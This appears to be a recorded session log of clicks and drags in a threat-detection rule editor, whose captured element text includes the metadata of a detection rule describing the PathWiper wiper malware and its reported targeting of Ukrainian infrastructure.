 click on "Detections" at bounding box center [1029, 154]  click on "Summary" at bounding box center [414, 154]  click on "Detections" at bounding box center (1029, 154)  click on "Editor" at bounding box center [722, 154]  drag, startPoint x: 468, startPoint y: 241, endPoint x: 799, endPoint y: 237, distance: 331.02417  click on "title   "Threat Report 07/08/2025, 12:41:09 AM" description   "Russia-nexus APT (likely Sandworm) targeting Ukrainian critical infrastructure with PathWiper, a highly destructive malware that methodically dismounts volumes and overwrites filesystem artifacts with random data. The malware is deployed through a compromised legitimate endpoint administration framework, executing through batch files and VBScript before launching the wiper (disguised as 'sha256sum.exe'). PathWiper systematically enumerates all storage media, creates parallel threads to process drives simultaneously, dismounts volumes when possible, and thoroughly destroys files by overwriting filesystem structures." author   "Detecteam" revision   1 status   "development" reference   "https://blog.talosintelligence.com/pathwiper-targets-ukraine/" reference   "https://thehackernews.com/2025/06/new-pathwiper-data-wiper-malware.html" reference   "https://therecord.media/pathwiper-malware-critical-infrastructure-ukraine" reference   tag   tag   tag" at bounding box center [3470, 509]  drag, startPoint x: 1296, startPoint y: 242, endPoint x: 1388, endPoint y: 240, distance: 92.021736  click on "title   "Threat Report 07/08/2025, 12:41:09 AM" description   "Russia-nexus APT (likely Sandworm) targeting Ukrainian critical infrastructure with PathWiper, a highly destructive malware that methodically dismounts volumes and overwrites filesystem artifacts with random data. The malware is deployed through a compromised legitimate endpoint administration framework, executing through batch files and VBScript before launching the wiper (disguised as 'sha256sum.exe'). PathWiper systematically enumerates all storage media, creates parallel threads to process drives simultaneously, dismounts volumes when possible, and thoroughly destroys files by overwriting filesystem structures." author   "Detecteam" revision   1 status   "development" reference   "https://blog.talosintelligence.com/pathwiper-targets-ukraine/" reference   "https://thehackernews.com/2025/06/new-pathwiper-data-wiper-malware.html" reference   "https://therecord.media/pathwiper-malware-critical-infrastructure-ukraine" reference   tag   tag   tag" at bounding box center [3470, 509] 